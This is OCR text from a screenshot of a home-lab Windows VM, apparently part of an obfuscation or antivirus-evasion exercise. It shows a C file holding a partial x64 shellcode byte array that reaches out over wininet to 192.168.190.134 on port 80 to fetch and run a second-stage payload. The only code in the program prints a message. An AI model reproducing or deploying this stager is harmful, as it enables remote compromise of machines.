 Win10 x64 Dev - VMware Workstation
File Edit View VM Tabs Help
Home CS Lab Win10 x64 Dev
C:\Users\Mike\Desktop\obfuscation\NoObfuscation\noobfuscation.c - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
noobfuscation.c
0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,
0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x48,0x31,0xdb,
0x53,0x49,0xbe,0x77,0x69,0x6e,0x69,0x6e,0x65,0x74,0x00,0x41,0x56,0x48,0x89,0xe1,
0x49,0xc7,0xc2,0x4c,0x77,0x26,0x07,0xff,0xd5,0x53,0x53,0x48,0x89,0xe1,0x53,0x5a,
0x4d,0x31,0xc0,0x4d,0x31,0xc9,0x53,0x53,0x49,0xba,0x3a,0x56,0x79,0xa7,0x00,0x00,
0x00,0x00,0xff,0xd5,0xe8,0x10,0x00,0x00,0x00,0x31,0x39,0x32,0x2e,0x31,0x36,0x38,
0x2e,0x31,0x39,0x30,0x2e,0x31,0x33,0x34,0x00,0x5a,0x48,0x89,0xc1,0x49,0xc7,0xc0,
0x50,0x00,0x00,0x00,0x4d,0x31,0xc9,0x53,0x53,0x6a,0x03,0x53,0x49,0xba,0x57,0x89,
0x9f,0xc6,0x00,0x00,0x00,0x00,0xff,0xd5,0xe8,0x48,0x00,0x00,0x00,0x2f,0x37,0x4f,
0x4a,0x67,0x49,0x32,0x4b,0x6c,0x4c,0x4f,0x76,0x79,0x47,0x76,0x4d,0x59,0x6c,0x2d,
0x4e,0x51,0x71,0x51,0x46,0x6b,0x33,0x53,0x72,0x39,0x43,0x58,0x45,0x57,0x6e,0x77,
0x6a,0x62,0x4d,0x76,0x32,0x37,0x41,0x39,0x76,0x43,0x31,0x4a,0x56,0x5f,0x62,0x62,
0x32,0x76,0x70,0x4b,0x78,0x62,0x71,0x64,0x58,0x45,0x42,0x47,0x37,0x66,0x71,0x67,
0x2d,0x4c,0x67,0x62,0x00,0x48,0x89,0xc1,0x53,0x5a,0x41,0x58,0x4d,0x31,0xc9,0x53,
0x48,0xb8,0x00,0x02,0x28,0x84,0x00,0x00,0x00,0x00,0x50,0x53,0x53,0x49,0xc7,0xc2,
0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x48,0x89,0xc6,0x6a,0x0a,0x5f,0x53,0x5a,0x48,0x89,
0xf1,0x4d,0x31,0xc9,0x4d,0x31,0xc9,0x53,0x53,0x49,0xc7,0xc2,0x2d,0x06,0x18,0x7b,
0xff,0xd5,0x85,0xc0,0x75,0x1f,0x48,0xc7,0xc1,0x88,0x13,0x00,0x00,0x49,0xba,0x44,
0xf0,0x35,0xe0,0x00,0x00,0x00,0x00,0xff,0xd5,0x48,0xff,0xcf,0x74,0x02,0xeb,0xcc,
0xe8,0x55,0x00,0x00,0x00,0x53,0x59,0x6a,0x40,0x5a,0x49,0x89,0xd1,0xc1,0xe2,0x10,
0x49,0xc7,0xc0,0x00,0x10,0x00,0x00,0x49,0xba,0x58,0xa4,0x53,0xe5,0x00,0x00,0x00,
0x00,0xff,0xd5,0x48,0x93,0x53,0x53,0x48,0x89,0xe7,0x48,0x89,0xf1,0x48,0x89,0xda,
0x49,0xc7,0xc0,0x00,0x20,0x00,0x00,0x49,0x89,0xf9,0x49,0xba,0x12,0x96,0x89,0xe2,
0x00,0x00,0x00,0x00,0xff,0xd5,0x48,0x83,0xc4,0x20,0x85,0xc0,0x74,0xb2,0x66,0x8b,
0x07,0x48,0x01,0xc3,0x85,0xc0,0x75,0xd2,0x58,0xc3,0x58,0x6a,0x00,0x59,0x49,0xc7,
0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5};
9
10 int main(void)
11 {
12
13
14
15 printf("All this program does is store shellcode and print this message.\n");
16
17
REDS
INFORMATIO
ENSIVE
Type here to search
9:17 AM
6/12/2024
2
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.